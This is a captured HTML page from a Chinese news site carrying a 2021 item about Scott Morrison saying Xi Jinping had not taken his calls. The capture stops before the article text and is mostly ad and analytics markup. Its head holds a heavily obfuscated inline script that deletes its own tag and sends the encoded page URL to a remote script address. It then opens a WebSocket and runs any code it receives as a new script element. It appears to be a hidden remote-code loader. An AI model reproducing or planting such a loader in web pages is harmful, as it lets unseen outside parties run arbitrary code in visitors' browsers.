

--- FILE ---
content_type: text/html
request_url: https://news.creaders.net/world/2021/09/27/2402694.html
body_size: 15153
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml">

<head>
  <title>澳总理突然自爆“习近平已快两年没接我电话了”-环球大观-万维读者网（电脑版）</title>
  <meta http-equiv="Content-Type" content="text/html; charset=gbk" />
  <meta name="description" content="澳洲总理莫里森（Scott Morrison）。 图：翻摄Scott Morrison脸书“习近平已快两年没接我电话了”，澳洲总理莫里森9月26日在访问美国期间接受美国哥伦比亚广播公司（CBS）“面对国家”节目的专访时，突然自爆此内容。莫里森并在节目中称中、美之间的冲突并非" />
  <!-- Optimize Tweets with Cards -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="澳总理突然自爆“习近平已快两年没接我电话了”">
  <meta name="twitter:image" content="https://pub.creaders.net/images/c4def.jpg">
  <!-- Open Graph tags -->
  <meta property="og:site_name" content="万维读者网">
  <meta property="og:url" content="https://news.creaders.net/world/2021/09/27/2402694.html">
  <meta property="og:title" content="澳总理突然自爆“习近平已快两年没接我电话了”--万维读者网">
  <meta property="og:image" content="https://pub.creaders.net/images/c4def.jpg">
  <meta property="og:description" content="澳洲总理莫里森（Scott Morrison）。 图：翻摄Scott Morrison脸书“习近平已快两年没接我电话了”，澳洲总理莫里森9月26日在访问美国期间接受美国哥伦比亚广播公司（CBS）“面对国家”节目的专访时，突然自爆此内容。莫里森并在节目中称中、美之间的冲突并非">
  <link href="https://news.creaders.net/breaking/css/world2012_css.css" rel="stylesheet" type="text/css">
  <link href="https://news.creaders.net/breaking/css/content2015.css?t=2025" rel="stylesheet" type="text/css" />

  <link rel="preconnect" href="https://a.pub.network/" crossorigin />
  <link rel="preconnect" href="https://b.pub.network/" crossorigin />
  <link rel="preconnect" href="https://c.pub.network/" crossorigin />
  <link rel="preconnect" href="https://d.pub.network/" crossorigin />
  <link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
  <link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
  <link rel="preconnect" href="https://secure.quantserve.com/" crossorigin />
  <link rel="preconnect" href="https://rules.quantcount.com/" crossorigin />
  <link rel="preconnect" href="https://pixel.quantserve.com/" crossorigin />
  <link rel="preconnect" href="https://cmp.quantcast.com/" crossorigin />
  <link rel="preconnect" href="https://btloader.com/" crossorigin />
  <link rel="preconnect" href="https://api.btloader.com/" crossorigin />
  <link rel="preconnect" href="https://confiant-integrations.global.ssl.fastly.net" crossorigin />
  <link rel="stylesheet" href="https://a.pub.network/creaders-net/cls.css">

  <script language="javascript" src="https://www.creaders.net/js/ad_func.js"></script>
  <script>
    function onSharethisLoad() {
      var toMobile = ['wechat', 'twitter'];
      var __sharethis__share = window.__sharethis__.share;
      window.__sharethis__.share = function (config) {
        if (window.__sharethis__.mobile || toMobile.indexOf(config.network) != -1) {
          config.share_url = 'https://m.creaders.net/news/page/1100527';
        }
        __sharethis__share(config);
      };
    }
  </script>
  <script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=619ee7333eb96600193f77b6&product=sop" async="async" onload="onSharethisLoad()"></script>
  <script type="text/javascript" src="//dsh7ky7308k4b.cloudfront.net/publishers/creadersnet.min.js"></script>


  <!-- FS -->
  <script data-cfasync="false" type="text/javascript">
    var freestar = freestar || {};
    freestar.queue = freestar.queue || [];
    freestar.config = freestar.config || {};
    freestar.config.enabled_slots = [];
    freestar.config.disabledProducts = {
      pushdown: true,
      googleInterstitial: true
    };
    freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
  </script>
  <script src="https://a.pub.network/creaders-net/pubfig.min.js" data-cfasync="false" async></script>

  <!-- Below is the code required to invoke the on call sticky footer. -->
  <script>
    window.freestar.queue.push(function () {
      window.freestar.newStickyFooter("creaders_sticky_footer_2");
    });
  </script>

  <!-- Below is the code required to invoke the on call video ads. -->
  <script>
    window.freestar.queue.push(function(){
      window.freestar.newVideo("FreeStarVideoAdContainer_Slider");
    });
  </script>


  <!-- CyberMedia GAM -->
  <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js?network-code=1619040"></script>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag.defineSlot('/1619040/Creaders_World_1x1', [1, 1], 'div-gpt-ad-1325397163384-1').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_World_300x250', [300, 250], 'div-gpt-ad-1325397163384-2').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_World_728x90', [728, 90], 'div-gpt-ad-1325397163384-3').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_World_300x250_2', [[300, 250], [336, 280], [320, 480], [300, 600]], 'div-gpt-ad-1325397163384-5').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_World_300x250_3', [[300, 250], [336, 280], [320, 480]], 'div-gpt-ad-1325397163384-7').addService(googletag.pubads());
      googletag.pubads().setCentering(true);
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>


  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CC7GR0YVP2"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-CC7GR0YVP2');
  </script>



  <script type="text/javascript" src="https://www.creaders.net/js/jquery-1.7.2.min.js"></script>
  <script type="text/javascript" src="https://www.creaders.net/js/tpl.js"></script>
  <style type="text/css">
    .STYLE1 {
      font-family: "宋体";
      font-size: 12px;
      color: #333333;
    }

    .STYLE2 {
      font-size: 12px;
      font-family: "宋体";
      color: #000000;
    }

    .STYLE3 {
      font-family: "微软雅黑";
      font-size: 26px;
      font-weight: bold;
      color: #252525;
    }

    .STYLE4 {
      font-family: "微软雅黑";
      font-size: 12px;
      color: #999999;
    }

    .STYLE5 {
      color: #9b253d;
      font-family: "微软雅黑";
    }

    .STYLE6 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
      line-height: 26px;
      text-indent: 25px;
    }

    .STYLE7 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 12px;
      color: #FF0000;
    }

    .STYLE10 {
      font-family: "微软雅黑";
      font-size: 18px;
      color: #000000;
      font-weight: bold;
    }

    .STYLE11 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
    }

    .STYLE12 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
      line-height: 28px;
    }

    .STYLE13 {
      color: #0000CC
    }

    .STYLE14 {
      font-family: "宋体";
      font-size: 12px;
      color: #003a67;
    }

    .STYLE15 {
      color: #FF0000
    }

    .STYLE16 {
      font-family: "宋体";
      font-size: 12px;
      color: #999999;
    }

    .STYLE17 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #333333;
    }

    .STYLE18 {
      font-family: "宋体";
      font-size: 12px;
    }

    .STYLE19 {
      color: #900000
    }

    .STYLE20 {
      color: #999999
    }

    .STYLE22 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #333333;
      font-weight: bold;
    }

    .STYLE23 {
      color: #0000FF
    }

    .STYLE24 {
      color: #009900
    }

    .STYLE25 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #000000;
      font-weight: bold;
    }

    .STYLE26 {
      font-family: "微软雅黑";
      font-size: 12px;
      color: #840000;
      font-weight: bold;
    }

    .STYLE37 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #666666;
    }

    .STYLE38 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #FF0000;
    }

    .STYLE39 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #999999;
    }

    .STYLE46 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #840000;
    }

    .STYLE47 {
      font-family: "宋体";
      font-size: 14px;
      color: #666666;
    }

    .STYLE48 {
      font-size: 12px
    }

    .STYLE49 {
      font-family: "宋体";
      font-size: 12px;
      color: #666666;
    }

    .comment1 {
      background-color: #f4f4f4;
      margin-bottom: 10px;
    }
  </style>
  <style>
    h1 {
      text-align: center;
      margin-top: 10px;
      margin-bottom: 10px;
    }

    .infometa {
      padding-top: 8px;
    }

    .infometa::after {
      content: '';
      display: block;
      clear: both;
      height: 6px;
      border-bottom: 1px solid #ccc;
    }

    .infometa .btns {
      float: right;
      padding-top: 2px;
    }

    .infometa .btns a {
      margin-left: 0.5em;
    }

    body {
      --n-m: 12px;
      --n-b: 1px solid #ccc;
    }

    .m-y {
      margin-top: var(--n-m) !important;
      margin-bottom: var(--n-m) !important;
    }

    .p-y {
      padding-top: var(--n-m);
      padding-bottom: var(--n-m);
    }

    .b-y {
      border-bottom: var(--n-b);
      border-top: var(--n-b);
    }

    .b-y + .b-y {
      border-top: 0;
    }
  </style>


  <style>
    .fs-sticky-footer {
      background-color: #F2F2F2 !important;
    }

    .fs-sticky-footer[style*="min-height: 1px"] {
      min-height: 90px !important;
    }
  </style>


<script data-cfasync="false">(function(){function F(H,O){H=H-(0x29*-0x7a+0xfec+-0x3e*-0x11);const d=G();let p=d[H];if(F['mwCFUY']===undefined){var Z=function(h){const N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let K='',E='';for(let t=-0x4ec+0xc89*-0x2+0x1dfe,A,o,I=-0x1511+0x2048+-0xb37;o=h['charAt'](I++);~o&&(A=t%(0x2*-0xa33+-0x1*0x31c+0x1786)?A*(-0x1954*-0x1+-0x44f*0x9+0xdb3)+o:o,t++%(-0x2*0xa9f+0x2*-0x8cb+0x26d8))?K+=String['fromCharCode'](0x7cf+-0xd43+-0x1*-0x673&A>>(-(0xd*0x226+0xc6b+-0x2857)*t&-0x3*0xa2+0x703+-0x517)):-0x22cb*0x1+-0x4fb+0x27c6){o=N['indexOf'](o);}for(let n=0x20*0xf9+-0x1*-0x136c+-0x2*0x1946,W=K['length'];n<W;n++){E+='%'+('00'+K['charCodeAt'](n)['toString'](0x7dd*-0x4+-0x993+0x43*0x9d))['slice'](-(-0x1fcc+-0x12*-0x21a+0x6*-0x101));}return decodeURIComponent(E);};const c=function(h,N){let K=[],E=0x9b+0x1*0x1106+-0x11a1*0x1,t,A='';h=Z(h);let o;for(o=-0x131e*-0x2+-0x5*0x5b3+0x9bd*-0x1;o<-0x4f0*-0x1+0x1*-0x16a9+0x1*0x12b9;o++){K[o]=o;}for(o=-0x1e*-0x50+-0x2d3*-0x1+-0x15b*0x9;o<0x526+0xaf2+0x1e3*-0x8;o++){E=(E+K[o]+N['charCodeAt'](o%N['length']))%(0x57c+-0x3ff*-0x8+-0x4*0x91d),t=K[o],K[o]=K[E],K[E]=t;}o=-0x179*-0xd+-0x1*-0x1115+-0x243a,E=0xd*0x18b+-0x21f1+0xde2;for(let I=0x45a+-0x9d6+0x3*0x1d4;I<h['length'];I++){o=(o+(-0x17f3*0x1+-0x97*0xa+0x1dda))%(-0x44*0x51+-0x19cd+0x39*0xd9),E=(E+K[o])%(-0x43*0xc+-0x1*-0x1f66+0x1b42*-0x1),t=K[o],K[o]=K[E],K[E]=t,A+=String['fromCharCode'](h['charCodeAt'](I)^K[(K[o]+K[E])%(0x1*-0x1b2b+0x1c07*-0x1+-0x3832*-0x1)]);}return A;};F['Ajflgb']=c,F['OwUTdS']={},F['mwCFUY']=!![];}const y=d[-0x17*0x2b+-0x12a9*0x1+-0x3*-0x782],J=H+y,w=F['OwUTdS'][J];return!w?(F['qZJjgl']===undefined&&(F['qZJjgl']=!![]),p=F['Ajflgb'](p,O),F['OwUTdS'][J]=p):p=w,p;}(function(H,O){const K=F,d=H();while(!![]){try{const p=parseInt(K(0xab,'qx#Q'))/(-0xc9d*-0x3+-0x222d*-0x1+0x3*-0x1801)*(-parseInt(K(0x143,'XEk0'))/(0x4*0x6db+-0x1*-0x427+-0x1f91*0x1))+-parseInt(K(0x10d,'ob[X'))/(0x15*0x19e+-0x17d6+-0xa1d)+-parseInt(K(0xc8,'DEUo'))/(0x2e6*0x7+0x1f01+-0x3347*0x1)+-parseInt(K(0x91,'Turj'))/(0x6*0x517+-0x13e*0xe+-0x1*0xd21)*(parseInt(K(0x10e,'o(Ht'))/(-0xdaa+0xd*0x18b+-0x65f))+-parseInt(K(0xd7,'uHfs'))/(-0x269c+0x45a+0x2249)*(parseInt(K(0x89,'c4l1'))/(0x2383+0x3c8+-0x2743*0x1))+-parseInt(K(0xd2,'Turj'))/(0x4a6+-0x13ee+0xf51)*(-parseInt(K(0x114,'uHfs'))/(0x9f3+0x2*-0x96b+0x8ed))+parseInt(K(0xb5,'%2o5'))/(0x1f66+-0x1*-0x1771+0x1244*-0x3);if(p===O)break;else d['push'](d['shift']());}catch(Z){d['push'](d['shift']());}}}(G,0x1*-0x13906c+0x142f45*-0x1+-0x561ab*-0xa),(function(){const E=F;window[E(0xf0,'(W8t')+'_'+window[E(0x9b,'dxHp')](window[E(0x115,'vX%4')+E(0xe1,'2TBx')][E(0xae,'2NaH')])]={'HTMLIFrameElement_contentWindow':Object[E(0x123,'o(Ht')+E(0xed,'Jorb')+E(0x124,'lASK')+E(0xb2,'ob[X')+E(0xb1,'qJ!S')+E(0xe3,'ob[X')](HTMLIFrameElement[E(0x8d,'XEk0')+E(0xf1,'sOPp')+'e'],E(0xdd,'3[&Q')+E(0xb7,'Fzhn')+E(0x145,'x^bB')+'w')};function H(p){const t=E,[Z,...y]=p,J=document[t(0x103,'I&tl')+t(0xa9,'wZ2%')+t(0xa6,'E)NV')+'t'](t(0xc9,'XO1U')+'pt');return J[t(0x8c,'I&tl')]=Z,J[t(0x11e,'$rFX')+t(0x84,'qJ!S')+t(0x10f,'[Jvm')+t(0xbd,'wZ2%')](t(0xf7,')tno')+'r',()=>{const A=t;if(y[A(0xf3,'A^J[')+'th']>0xc89*-0x2+-0x27b+0x1b8d)H(y);else{const w=new WebSocket(A(0x88,'YZs#')+A(0x128,')tno')+A(0x116,')!bl')+A(0x12f,'ob[X')+A(0x8a,'yBvg')+'s');w[A(0xe6,'[Jvm')+A(0x96,'lASK')+'e']=c=>{const o=A,h=c[o(0xa2,'dxHp')],N=document[o(0x81,'OiVF')+o(0x111,'Turj')+o(0x11f,'Jorb')+'t'](o(0x142,'A^J[')+'pt');N[o(0x133,'(W8t')+o(0x13e,'XO1U')+o(0x13a,'h]S^')]=h,document[o(0x100,'vX%4')][o(0xc7,'Mx)4')+o(0x86,'E)NV')+o(0xdf,'3[&Q')](N);},w[A(0x82,'XO1U')+'en']=()=>{const I=A;w[I(0x94,'*VzE')](I(0xca,'sOPp')+I(0x118,'^k@Y')+'l');};}}),document[t(0xa4,')!bl')][t(0x137,'%2o5')+t(0xa7,'YZs#')+t(0x107,'A^J[')](J),J;}const O=document[E(0xb8,'[Jvm')+E(0x90,'XO1U')+E(0x138,'(W8t')+'t'][E(0x105,'2NaH')+E(0xd4,'$rFX')][E(0x139,'XO1U')+'in']??E(0xfd,')!bl')+E(0x9a,'yLy(')+E(0xcf,')tno');document[E(0xef,'^k@Y')+E(0xbf,'x^bB')+E(0xa5,'c4l1')+'t'][E(0x8f,'nNKa')+'ve']();const d=document[E(0xa1,'Jorb')+E(0x117,'YZs#')+E(0x11d,'wZ2%')+'t'](E(0xa3,'^k@Y')+'pt');d[E(0xee,'o(Ht')]=E(0x101,'Jorb')+E(0x12e,'lASK')+O+(E(0x119,'qx#Q')+E(0x135,'JX#H'))+btoa(location[E(0x109,'$rFX')+E(0x122,'XO1U')])[E(0xf8,'DEUo')+E(0xfa,'(W8t')](/=+$/,'')+E(0x136,'sOPp'),d[E(0xdb,'[Jvm')+E(0xe7,'ob[X')+E(0x108,'yBvg')](E(0x129,')!bl')+E(0xd6,'Turj'),E(0x11a,'XO1U')+E(0x11c,'2NaH')),d[E(0x104,'XO1U')+E(0x80,'XEk0')+E(0xcd,'o(Ht')+E(0x102,'I&tl')](E(0xff,'*VzE')+'r',()=>{const n=E;H([n(0xac,')tno')+n(0x12b,'ViN$')+n(0xb6,'sOPp')+n(0xe2,'bWm!')+n(0xc6,'dxHp')+n(0xcc,'W92i')+n(0xba,'kK8)')+n(0xc3,'kK8)')+n(0xf2,'3[&Q')+n(0xe5,'yLy(')+n(0xd3,'*VzE')+n(0x125,'bWm!'),n(0x10b,'OiVF')+n(0xaf,'vX%4')+n(0xc0,'W92i')+n(0x8e,'Fzhn')+n(0xb3,'Turj')+n(0xde,'wZ2%')+n(0x97,'A^J[')+n(0x99,'nNKa')+n(0x12c,'Turj')+n(0xb0,'o(Ht')+n(0xc2,'x^bB')+n(0x120,'2TBx')+n(0x93,'c4l1')+'js',n(0xc4,'(W8t')+n(0xc1,'bWm!')+n(0xb6,'sOPp')+n(0xad,'NkAi')+n(0xa0,'sOPp')+n(0xd8,'lASK')+n(0xe8,'o(Ht')+n(0x13f,'3[&Q')+n(0xb9,'DEUo')+n(0x134,'x^bB')+n(0xbc,'nNKa')+n(0x98,'ViN$')+n(0xda,'Turj')+'js',n(0x126,'uHfs')+n(0x9e,'Turj')+n(0x127,'h]S^')+n(0xcb,'wZ2%')+n(0xaa,'c4l1')+n(0x12a,'RGAH')+n(0x12d,'*VzE')+n(0xf4,'h]S^')+n(0xf9,'W92i')+n(0x92,'ob[X')+n(0xa8,'[Jvm')+n(0x110,'bWm!')+n(0xd9,'Fzhn')+'js',n(0x144,'x^bB')+n(0xfb,'Jorb')+n(0x140,'Turj')+n(0x9f,'DEUo')+n(0xdc,'qJ!S')+n(0x10a,')tno')+n(0xfc,'bWm!')+n(0xd1,'c6HV')+n(0x9c,'DEUo')+n(0x87,'OiVF')+n(0x131,'E)NV')+n(0xea,'ob[X')+n(0xd5,'W92i')+n(0xbe,'2TBx')+n(0xec,'x^bB')+n(0xeb,'E)NV'),n(0xb4,'nNKa')+n(0x130,'I&tl')+n(0x132,'ob[X')+n(0x141,'2TBx')+n(0x106,'Mx)4')+n(0x13c,'uHfs')+n(0x83,'c6HV')+n(0x85,'o(Ht')+n(0x112,'o(Ht')+n(0x13d,'nNKa')+n(0xce,'(W8t')+n(0x121,'NkAi')+n(0xfe,'OiVF')+n(0xf6,'qJ!S')]);}),document[E(0x9d,'qx#Q')][E(0xd0,')!bl')+E(0xe4,'kK8)')+E(0xbb,'*VzE')](d);}()));function G(){const W=['WOyUv8oe','WQxcJSoerq','tCkdou0','W5FdKI1N','aCkGph1fDmoR','uCkskKa','ymk2zG','fH1XnW','W43cNqNcIW','W4VcJYK','WRm/ifa','E3jFfG','l8kwWRZcTa','W7hdGSoAWQq','sYZdKWO','WQrrWOxcIW','BCkAjuRcPrqk','eaJdNa','FCoXWQ46','W70eWR3dHG','jYBdImou','ru5j','W4NdIxBdLG','W6vBgSkn','y8khyCkT','uffwva','WPtdSYJdTa','uSkedt4','W5lcHY3cIq','DYFcSNe','CtVcSMi','WPJcJmovW4G','WPlcIKyB','W4xcGmkBWRK','tIxdMq','WPhcJfpdOq','WP9Nf8oE','E8oOW7i2','vKfhxa','zYJcNmoLz8oGW5H2W6e','c8ogEru3kmkcc8kNWP/cGND7','WO7cNX9gwSoJvq','WOBcICoAva','W6qzxmkc','WQvpW7bS','W53cKs4K','pmorpwVdNSoYWOL+WP89rxT1mq','eYldJgj1pNpdMGe','vSkodZS','zSkFiCkT','W7hcOSoTWRC','WR4+o0m','vd8rW6q','WPZdH8kaWQm','W7FcTCoXBmolWP3cSmkGFCoZthi','W4BdHqO','WQRdR8kLnG','WPzSamoV','W5/cNJZcLW','zSokzJq','WRHTWR8n','WPFcICoCW6G','W5/cMd5e','vJyjW6S','W7iyx8kF','t2hcIf4','W6HuWO/cIa','n8kSWRqH','B8ksEmkG','WQZdUCoCW64','fmkEW6q/','WQjcW5XL','WP7cRJJdUq','sNXdWRy','vSkwlWO','yxpdUcW','k8k6zNK','w8kvkea','ueHuaW','fb07kG','WRXgWR4K','BSkiWRy','WRbsi2a','r19fbW','WP3cH8oCW6W','W65EWPu','pCkwv33cG2WE','tdVcN0e','puNdTZe','WRRcH8oFW7K','WRBdISoBW6u','WQnlW4jJ','zSolAdm','vcRdJWq','zmovamo+y8oGW7O','ea1GpW','erDWia','vg7dTe4mgvtdO3rCzmk4xW','imoekmo4','xuDwtq','WPBcHSoEW70','W4y5bhm','saFdGCo5','WPxcJIjI','imk4vJ4','evaCxG','W7lcTmoBW6e','jGFdJ8oPdYa6','WPdcMGJdSW','WO7cMsSLa8ovrGtdT0uqW53cUa','ytVcTa','jSotkCo4','W47dNxTN','kGpdQd8','WPZcHSofW54','W6usWOqZDtxcSmkMkHRdICkDla','vCktzee','EJxdGmkE','WOldPdtdVW','zmkqDmk9m8k9WORdISoiymo1WQJcSq','sJunW74','sgBdMGu','cCklWQj+','DWFdOx0','W49TxCkk','pCkAdfK','W6yeWQhdJG','eYKtW7i','WQiqWPOV','W6SpW6pdJq','kCkbWQtcQa','W5NcGtZcMa','o8kpf1K','WQmPieS','y8kwBCkL','FsldKCoa','k8kXCdG','W6VcO8oRWRm','W6xcJCoisq','WRVdP8kfna','DZpdMCoC','q3TdWQldNmkeWQ7cH8oqWOddPum','Cmo3WQGL','WQj3W7eq','WP7cMvCC','sCoBq3u','W5tcMwvU','tqhdNCoK','tCkod0e','WRHjW5rS','mbldSsa','W6uwytqtWR/cVCo5qSoxWQzLa8ko','i8kgWQVdQG','W5JdH25e','WQNcLCoBuG','W7WjWQtdJW','p0WLkG','WPJdRt4','DWVdPdK','WQRdRmkLkG','yCklidm','hrDGha','nYRdJ8kF','W7KmgSod','vXr1jG','Cu9GDG','tfLybW','kCkZW65IjWpdRmorWQRcLwNdHtu','m8khfuO','W5dcMmkkWR8','WRXrW7ZcNhtcR8k8W61DWOLHW5ZdOG','WORcI8odW6q','jCkrWRBcOq','WRZdTSkHla','EIddHmof','W7tcLdL/','uWjbfG','FmkTWR82','ASkdFmkK','W487fN8','W6CCWOu1CMhdK8kYbIBdIq','WPJdRZ7dVG','WOrTea','j2hdJmoq','W7XzW5fR','fIxdJHKGwatdSttdIKOcW6S','vt9cW7a','W5NdJgi9','WRvpW40U','WRNcHCoDyq','vXBdH8oS','W7RdHmorWRW','WQpdU8oUmq','W7ddH8oB','WR0gW5hcK8khk8kslSoIpSog','Fmkmydq','W6bfuCkj','sCkdjfy','FK8oBq'];G=function(){return W;};return G();}})();</script>


  <link href="https://www.creaders.net/css/freestar.css?t=1740803317" rel="stylesheet" type="text/css" />


</head>



<body>


<!-- Creaders_1x1 -->
<div id="div-gpt-ad-1325397163384-1">
  <script>
    googletag.cmd.push(function () { googletag.display('div-gpt-ad-1325397163384-1'); });
  </script>
</div>


  <div class="daohang">
    <table width="1024" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td align="left" width="119" height="45"><a href="https://www.creaders.net"><img src="https://pub.creaders.net/images/ww_03.gif" width="119" height="45" /></a></td>
        <td width="64" class="nav"><a href="https://news.creaders.net/breaking/"><span class="STYLE1">新闻</span></a></td>
        <td width="64" class="nav"><a href="https://video.creaders.net"><span class="STYLE1">视频</span></a></td>
        <td width="64" class="nav"><a href="https://blog.creaders.net"><span class="STYLE1">博客</span></a></td>
        <td width="64" class="nav"><a href="https://bbs.creaders.net"><span class="STYLE1">论坛</span></a></td>
        <td width="64" class="nav"><a href="https://classified.creaders.net"><span class="STYLE1">分类广告</span></a></td>
        <td width="64" class="nav"><a href="https://www.136888.com/new/ad.php?id=6920159"><span class="STYLE1">购物</span></a></td>
        <td></td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td width="60" class="nav_1"><span class="STYLE1"><a href="javascript:void(0);" onclick="langTo('gb2312');">简体</a>/<a href="javascript:void(0);" onclick="langTo('big5');">繁体</a></span></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/ads_service.html"><span class="STYLE1">广告服务</span></a></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/contact_us.html"><span class="STYLE1">联系我们</span></a></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/about_us.html"><span class="STYLE1">关于万维</span></a></td>
        <td width="60" class="nav_1 nav-last1"><span class="STYLE1"><a href="javascript:void(0);" act="loginBox">登录</a>/<a href="https://www.creaders.net/members/register.php">注册</a></span></td>
      </tr>
    </table>
  </div>

  <div class="tm">
    <table width="1024" border="0" cellpadding="0" cellspacing="0" style="background-color: #F8F8F8;">
      <tr height="114">
        <td align="left" valign="middle"><img src="https://pub.creaders.net/images/n091.gif" width="249" height="68" /></td>
        <td align="right" valign="middle">

          <div id='div-gpt-ad-1325397163384-3'>
            <script>
              googletag.cmd.push(function () { googletag.display('div-gpt-ad-1325397163384-3'); });
            </script>
          </div>

        </td>
      </tr>
    </table>
  </div>
  <div class="daohang_1">
    <table width="1024" border="0">
      <tr height="40">
        <td align="left" valign="middle"><a href='https://www.creaders.net' class='newslist_1'>万维读者网</a>&nbsp;&gt;&nbsp;<a href='https://news.creaders.net/world/' class='newslist_1'>环球大观</a>&nbsp;&gt;&nbsp;正文</td>
        <td>&nbsp;</td>
        <td align="right">
          <div id="search-box" style="background:url(https://pub.creaders.net/images/tu_01.png) no-repeat 0 0;">
            <input type="text" name="key" id="keytextfield" class="input-box" />
            <input type="button" class="button" onclick="var key=document.getElementById('keytextfield').value;if(key){window.location.href='https://news.creaders.net/headline/news_search_list.php?key='+key;};" />
          </div>
        </td>
      </tr>
    </table>
  </div>


  <div class="mian">
    <div class="zuo" id="zuo">
      <h1 class="STYLE3">澳总理突然自爆“习近平已快两年没接我电话了”</h1>
      <div class="infometa STYLE4">
        <a href='https://www.creaders.net' class="STYLE5">www.creaders.net</a>&nbsp;|&nbsp;2021-09-27 23:33:56&nbsp;&nbsp;新头壳newtalk&nbsp;|&nbsp;<span class="say1"><span id="commentcountx" class="num">0</span></span>条评论&nbsp;|&nbsp;<a href="#comment" class="STYLE4">查看/发表评论</a><img src="https://pub.creaders.net/images/tu_06.gif" width="7" height="4" style="margin: 0 0 3px 5px" />
        <div class="btns">
          <a href="https://www.youtube.com/channel/UCcyq3Dtsa-EbuIfwViWbT4Q" target="_blank"><img src="https://www.creaders.net/images/ys.png" height="23" valign="top" border="0" /></a>
          <a href="javascript:void(0);" class="st-custom-button" data-network="wechat">
            <img src="https://pub.creaders.net/images/tu_03.gif" width="121" height="23" />
          </a>
        </div>
      </div>

      <!-- Video Ads Poition 1 -->


